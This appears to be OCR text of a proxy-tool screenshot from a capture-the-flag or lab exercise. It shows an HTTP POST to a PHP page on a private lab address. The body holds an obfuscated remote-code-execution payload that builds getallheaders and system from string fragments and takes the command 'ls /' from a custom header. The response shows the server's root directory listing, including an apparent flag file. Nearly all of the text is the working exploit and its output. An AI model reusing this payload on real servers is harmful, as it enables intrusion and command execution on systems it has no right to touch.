 Request
Pretty Raw Hex
\n
1 POST /public/index.php HTTP/1.1
2 Host: 192.168.79.129:8222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 aa:ls /
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.79.129:8222/
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 42
11 Origin: http://192.168.79.129:8222
12 Connection: close
13 Cookie: BEEFHOOK=
YLl1cYfuWDCJDEydWFDyaegLV3dcD7jFiOkZ5KVLvcGuEu
WozCaLyMhwVEiu0NSccZ8k8qTKQWkT4EqY
14 Priority: u=0
15
16 code=${@usort((ge.tallheaders)(),sys.tem)}
Response
Pretty Raw Hex Render MarkInfo
\n
7 Content-Type: text/html; charset=utf-8
8
9 bin
10 boot
11 dev
12 etc
13 fll_14a_ggg
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 start.sh
26 sys
27 tmp
28 usr
29 var
30 <!DOCTYPE html>
In
Re
Re
Re
Re
Re
Re